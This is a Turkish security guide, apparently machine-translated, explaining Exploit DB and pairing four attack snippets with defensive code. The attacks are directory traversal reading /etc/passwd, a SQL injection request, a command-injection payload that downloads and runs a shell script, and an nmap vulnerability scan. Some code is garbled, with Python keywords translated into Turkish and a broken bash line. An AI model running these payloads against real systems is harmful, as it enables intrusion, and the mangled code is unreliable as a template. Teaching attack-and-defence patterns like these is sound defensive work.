Exploit DB, kısaca Exploit Veritabanısiber güvenlik alanında en yaygın kullanılan halka açık güvenlik açığı havuzlarından biridir. Tarafından sürdürülür Saldırgan Güvenlikbinlerce güvenlik açığı için kamuya açıklanmış istismarları, kavram kanıtı (PoC) kodunu ve ilgili meta verileri arşivler. Exploit DB, sızma testçileri, güvenlik araştırmacıları ve savunma ekipleri için aşağıdakileri anlamaları için bir referans görevi görür gerçek istismar vektörleri ve sistemleri buna göre güçlendirin.
Bu kılavuzda, öncelikle Exploit DB'nin ne olduğunu ve neden savunmacılar ve saldırganlar için iki ucu keskin bir kılıç olduğunu açıklayacağız. Daha sonra dört farklı saldırı ve savunma Gerçek kullanım modellerinden esinlenen kod örnekleri. Her saldırı parçacığı, Ayrıcalık Yükseltme, Uzaktan Kod Yürütme veya girdi kötüye kullanımının nasıl gerçekleşebileceğini gösterir ve ardından mühendislerin gerçek ortamlarda dağıtabileceği doğru savunma veya tespit kodunu içerir.
Exploit DB Nedir ve Neden Önemlidir?
Exploit DB seçilmiş, açık kaynaklı bir veritabanıdır. halka açık açıklar ve ilgili kavram kanıtı kodu dünya çapındaki araştırmacılar tarafından sunulmuştur. İlk olarak 2004 yılında bir topluluk projesi olarak başlatılan ve daha sonra Offensive Security tarafından sürdürülen Exploit DB, halka açık en kapsamlı exploit arşivlerinden biri olmaya devam etmektedir.
Her giriş tipik olarak şunları içerir:
- EDB-ID: Benzersiz istismar tanımlayıcısı
- CVE ID(ler)i: Bağlantılı güvenlik açığı referansları
- İstismar kodu: Güvenlik açığının nasıl kötüye kullanılabileceğini gösteren kavram kanıtı
- Tanım ve bağlam etkilenen yazılım ve sürümler için
Exploit DB sadece bir tavsiye listesi değil - içerdiği eyleme dönüştürülebilir istismar koduBu da onu hem değerli bir güvenlik araştırma kaynağı hem de kötüye kullanıldığında saldırganlar için bir istismar araç seti haline getirmektedir.
Bu depoya yerel olarak erişmek için güvenlik uzmanları genellikle aşağıdaki gibi araçlar kullanır searchsploitinternet bağlantısı olmadan Exploit DB'nin yerel bir kopyasında arama yapmanızı sağlayan bir komut satırı yardımcı programıdır.
Exploit DB'nin Kırmızıya Karşı Mavi Operasyonlarındaki Rolü
Hücum Perspektifi
Saldırganlar ve kırmızı ekipler Exploit DB'yi şu amaçlarla kullanır:
- Bulmak bilinen güvenlik açıkları için çalışan istismar kodu
- PoC'leri saldırı çerçevelerine entegre edin (Metasploit gibi)
- İstihdam geliştirmeyi hızlandırma ve zaman çizelgesini kısaltma
- Eski açıkları yamalanmamış varlıklara karşı yeniden üretin
Savunma Perspektifi
Savunucular Exploit DB'yi şu amaçlarla kullanır:
- Mevcut açık koduna göre yamalamaya öncelik verin
- Algılama kurallarını gerçek istismar trafiğine karşı doğrulayın
- Platformlar arasında yaygın kötüye kullanım modellerini anlayın
- Gerçek PoC'lere dayalı tehdit modellemesi gerçekleştirin


Örnek Gerçek: Birçok güvenlik açığı ancak herkese açık bir istismar mevcut olduğunda yüksek riskli hale gelir. Exploit DB'de bir PoC'nin varlığı, saldırganların artık özel kod yazmasına gerek kalmadığı için genellikle vahşi doğada istismarı artırır.
Exploit DB'de Gerçek CVE Örnekleri
Exploit DB, exploit kodu ile exploit kodu arasındaki eşlemeleri tutar. CVE tanımlayıcılarıgibi standart güvenlik açığı tanımlamalarıyla gerçek istismarları ilişkilendirmeye yardımcı olan CVE-2025-xxxx. Bu durum CVE referans haritalarında belgelenmiştir ve Exploit DB'nin ekosistemdeki rolünü doğrulamaktadır.
Örneğin:
- Açık kaynaklı bir web sunucusu CVE-2025-xxxx için 2025 istismarı EDB-ID: 48291 ile arşivlenmiş olabilir
- Searchsploit bu istismarı yerel olarak şu yolla ortaya çıkarabilir:
bash
searchsploit "CVE-2025-xxxx"
- meta verileri ve dosya yollarını PoC'ye döndürür.
Saldırı ve Savunma Kodu Örnekleri
Aşağıdakiler dört gerçekçi istismar kullanım modeliile eşleştirilmiş pratik savunma önlemleri.
Her örnek savunma bağlamını varsayar: günlük kaydı, tespit, doğrulama ve yama.
Örnek 1: Dizin Geçişi İstismarı (PoC)
Dizin geçişi keyfi dosyaların okunmasına izin verir. Exploit DB'den tipik bir PoC istismarı, doğrulanmamış yol parametrelerini kötüye kullanabilir.
Saldırı (Python)
python
i̇thalat talepleri̇
base = ""
for payload in ["../../../../etc/passwd", "../../../../windows/win.ini"]:
r = requests.get(f"{base}?file={payload}")
r.text içinde "root:" veya r.text içinde "[extensions]" varsa:
print(f"[!] {payload}'un potansiyel okuması")
Bu, bir geçiş saldırısını simüle eder ve işletim sistemine özgü dosyaları kontrol eder.
Savunma: Dosya Parametrelerini Sanitize Et (Git)
git
import "path/filepath"
func validatePath(p string) bool {
clean := filepath.Clean(p)
return !strings.Contains(clean, "..")
}
Yukarı doğru dizin göstergeleri olan her şeyi reddedin. Sağlam girdi sanitasyonu, istek işlemeden önce bile çapraz geçişi önler.
Güvenlik paketi: Yol girdilerini titizlikle doğrulayın ve dizin kaçış dizileri içerenleri reddedin.
Örnek 2: SQL Enjeksiyonu Kavram Kanıtı
Bazı Exploit DB girişleri temel SQL enjeksiyon testlerini içerir.
Saldırı (Kabuk + Kıvrılma)
bash
curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>
Bu klasik SQL enjeksiyon girişimi, sorgu parametreleri sterilize edilmezse arka uç kayıtlarını döndürebilir.
Savunma: Parametrelendirilmiş Sorgular (Python)
python
cursor.execute("SELECT name FROM users WHERE name = %s", (user_input,))
Parametrelendirilmiş sorguların kullanılması veri enjeksiyonunu önler - girdi asla doğrudan SQL ile birleştirilmez.
Güvenlik paketi: Enjeksiyon açıklarını etkisiz hale getirmek için parametrelendirilmiş veritabanı erişim kitaplıklarını kullanın.
Örnek 3: Sistem Çağrısı ile Uzaktan Kod Çalıştırma
Bazı PoC'ler güvenli olmayan system() çağrıları aracılığıyla yürütmeyi açığa çıkarır.
Saldırı (Bash PoC)
bash
#!/bin/bashpayload="; wget -O /tmp/shell.sh; bash /tmp/shell.sh "curl ""
Yukarıda, dikkatsiz bir komut uç noktasının keyfi kabuk eylemleri çalıştırmak için nasıl kötüye kullanılabileceği gösterilmektedir.
Savunma: Beyaz Liste Komutları (Node.js)
javascript
const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd); } else { response.status(400).send("Invalid command"); }
Yalnızca önceden tanımlanmış bir dizi güvenli komuta izin verin; diğer her şeyi reddedin.
Güvenlik paketi: Sıkı bir beyaz liste olmadan kullanıcı girdisini asla doğrudan yorumlayıcılara aktarmayın.
Örnek 4: Açık Tarama Tespiti (Trafik Modeli)
Saldırganlar bazen Exploit DB tarafından başvurulan yamalanmamış sürümler için hizmetleri tararlar.
Saldırı (Nmap Taraması)
bash
nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24
Bu, bilinen bir savunmasız hizmeti hedefleyen bir komut dosyası çalıştırır ve istismar keşfini hızlandırır.
Savunma: Anomali Tespiti (Python)
python
recent_scans = {}
İçe aktarma süresi
def log_scan(src_ip):
şimdi = time.time()
recent_scans.setdefault(src_ip, []).append(now)
if len([t for t in recent_scans[src_ip] if now - t 10:
print("Yüksek hızlı tarama tespit edildi", src_ip)
Uyarıları tetiklemek için aynı IP'den hızlı bağlantı noktası veya güvenlik açığı komut dosyası isabetlerini tespit edin.
Güvenlik paketi: Oran ve desen analizi, istismar araştırma araçlarına bağlı otomatik taramanın tespit edilmesine yardımcı olur.
Exploit DB'yi Sorumlu Bir Şekilde Kullanmak için En İyi Uygulamalar
Savunucular için
- Exploit DB girişlerini uygulanabilir testler tespit ve azaltma iş akışları için.
- Yayınlanmış PoC koduna sahip güvenlik açıkları için yamalamaya öncelik verin - bu açıkların vahşi doğada istismar edilme olasılığı çok daha yüksektir.
- searchsploit veya otomatik beslemeleri CI/CD güvenlik açığı doğrulama hattınıza entegre edin.
Saldırganlar / Kırmızı Ekipler için (Etik)
- İstismar kodunu yalnızca VM'ler veya laboratuvar sistemleri gibi kontrollü ortamlarda kullanın.
- Uygulamadan önce istismar mekaniğini anlayın - PoC'ler KANITLAR savunma garantileri değil, olasılık garantileridir.
Yasal ve Etik Not
Exploit DB bir kamu araştırma kaynağı. Üretim sistemlerindeki güvenlik açıklarından izinsiz olarak faydalanılması yasa dışı ve etik dışıdır.
Sonuç
Exploit DB bir veritabanından daha fazlasıdır - bu bir Gerçek istismar tekniklerinden oluşan canlı kütüphane hem saldırganlar hem de savunma ekipleri tarafından kullanılır. Güvenlik açığı bilgisi ile eyleme geçirilebilir istismar içgörüleri arasındaki boşluğu doldurur. İster yetkili sızma testleri yapıyor ister güvenlik duruşunu güçlendiriyor olun, Exploit DB'den PoC'leri nasıl yorumlayacağınızı ve bunlara karşı nasıl savunma yapacağınızı anlamak modern güvenlik mühendisliği için temeldir.
PoC analizi, davranışsal tespit ve titiz girdi doğrulamasını güvenlik süreçlerine entegre ederek kuruluşlar, kamuya açık istismar bilgisi artmaya devam ederken bile risk maruziyetlerini azaltabilirler.
🔗 Temel Exploit DB Kaynak Bağlantıları
Exploit DB'nin resmi çevrimiçi portalı, güvenlik mühendislerinin, sızma test uzmanlarının ve savunma ekiplerinin herkese açık açıkları, kabuk kodlarını ve kavram kanıtlarını taraması ve araştırması için en güvenilir başlangıç noktasıdır:
- Exploit DB Ana Arama Portalı - https://www.exploit-db.comBu, açıkları yazılım, sürüm, EDB ID veya CVE'ye göre aramak için birincil giriş noktasıdır.